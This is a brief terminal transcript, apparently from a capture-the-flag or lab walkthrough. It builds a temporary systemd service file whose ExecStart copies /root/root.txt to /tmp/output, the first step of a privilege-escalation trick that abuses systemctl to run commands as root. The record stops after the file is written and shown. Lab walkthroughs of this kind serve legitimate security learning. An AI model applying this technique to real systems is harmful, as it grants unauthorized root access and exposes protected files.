 $ export eop=$(mktemp).service
$ echo $eop
/tmp/tmp.WlLVnhSknA.service
$ echo '
> [service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
>
> [Install]
> WantedBy=multi-user.target' > $eop
$ cat $eop
[service]
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target
$